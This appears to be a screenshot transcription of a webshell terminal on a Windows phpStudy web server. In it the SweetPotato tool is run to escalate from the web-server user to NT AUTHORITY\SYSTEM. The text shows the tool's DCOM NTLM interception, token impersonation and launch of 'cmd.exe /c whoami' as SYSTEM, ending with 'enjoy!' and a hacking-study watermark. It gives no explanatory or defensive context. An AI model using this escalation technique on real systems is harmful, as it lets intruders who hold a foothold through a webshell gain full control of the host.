 >_ 127.0.0.1
(*) 基础信息
当前路径: E:/phpStudy/PHPTutorial/WWW
磁盘列表: C:D:E:
系统信息: Windows NT SKYUSER-7E90I0E 6.2 build 9200 (Windows 8 Enterprise Edition) i586
当前用户: HP
(*) 输入 ashelp 查看本地命令
E:\phpStudy\PHPTutorial\WWW> SweetPotato.exe -a "whoami"
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-
3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 34372 created.
=====================================
nt authority\system
[+] Process created, enjoy!
HACK学习呀
E:\phpStudy\PHPTutorial\WWW>